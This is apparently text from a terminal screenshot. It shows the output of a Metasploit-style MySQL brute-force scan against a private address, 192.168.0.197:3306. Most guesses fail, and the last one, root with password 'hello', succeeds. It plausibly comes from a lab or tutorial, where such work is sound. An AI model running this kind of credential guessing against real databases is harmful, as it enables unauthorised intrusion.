 File Edit View Terminal Help
[*] 192.168.0.197:3306 MYSQL - [56/72] - Trying username:'ashish1' with password:'1212'
[*] 192.168.0.197:3306 MYSQL - [56/72] - failed to login as 'ashish1' with password '1212'
[*] 192.168.0.197:3306 MYSQL - [57/72] - Trying username:'ashish1' with password:'123321'
[*] 192.168.0.197:3306 MYSQL - [57/72] - failed to login as 'ashish1' with password '123321'
[*] 192.168.0.197:3306 MYSQL - [58/72] - Trying username:'ashish1' with password:'hello'
[*] 192.168.0.197:3306 MYSQL - [58/72] - failed to login as 'ashish1' with password 'hello'
[*] 192.168.0.197:3306 MYSQL - [59/72] - Trying username:'gelowo' with password:'12121'
[*] 192.168.0.197:3306 MYSQL - [59/72] - failed to login as 'gelowo' with password '12121'
[*] 192.168.0.197:3306 MYSQL - [60/72] - Trying username:'gelowo' with password:'asdad'
[*] 192.168.0.197:3306 MYSQL - [60/72] - failed to login as 'gelowo' with password 'asdad'
[*] 192.168.0.197:3306 MYSQL - [61/72] - Trying username:'gelowo' with password:'asdasd'
[*] 192.168.0.197:3306 MYSQL - [61/72] - failed to login as 'gelowo' with password 'asdasd'
[*] 192.168.0.197:3306 MYSQL - [62/72] - Trying username:'gelowo' with password:'asdas'
[*] 192.168.0.197:3306 MYSQL - [62/72] - failed to login as 'gelowo' with password 'asdas'
[*] 192.168.0.197:3306 MYSQL - [63/72] - Trying username:'gelowo' with password:'1212'
[*] 192.168.0.197:3306 MYSQL - [63/72] - failed to login as 'gelowo' with password '1212'
[*] 192.168.0.197:3306 MYSQL - [64/72] - Trying username:'gelowo' with password:'123321'
[*] 192.168.0.197:3306 MYSQL - [64/72] - failed to login as 'gelowo' with password '123321'
[*] 192.168.0.197:3306 MYSQL - [65/72] - Trying username:'gelowo' with password:'hello'
[*] 192.168.0.197:3306 MYSQL - [65/72] - failed to login as 'gelowo' with password 'hello'
[*] 192.168.0.197:3306 MYSQL - [66/72] - Trying username:'root' with password:'12121'
[*] 192.168.0.197:3306 MYSQL - [66/72] - failed to login as 'root' with password '12121'
[*] 192.168.0.197:3306 MYSQL - [67/72] - Trying username:'root' with password:'asdad'
[*] 192.168.0.197:3306 MYSQL - [67/72] - failed to login as 'root' with password 'asdad'
[*] 192.168.0.197:3306 MYSQL - [68/72] - Trying username:'root' with password:'asdasd'
[*] 192.168.0.197:3306 MYSQL - [68/72] - failed to login as 'root' with password 'asdasd'
[*] 192.168.0.197:3306 MYSQL - [69/72] - Trying username:'root' with password:'asdas'
[*] 192.168.0.197:3306 MYSQL - [69/72] - failed to login as 'root' with password 'asdas'
[*] 192.168.0.197:3306 MYSQL - [70/72] - Trying username:'root' with password:'1212'
[*] 192.168.0.197:3306 MYSQL - [70/72] - failed to login as 'root' with password '1212'
[*] 192.168.0.197:3306 MYSQL - [71/72] - Trying username:'root' with password:'123321'
[*] 192.168.0.197:3306 MYSQL - [71/72] - failed to login as 'root' with password '123321'
[*] 192.168.0.197:3306 MYSQL - [72/72] - Trying username:'root' with password:'hello'
[+] 192.168.0.197:3306 - SUCCESSFUL LOGIN 'root' : 'hello'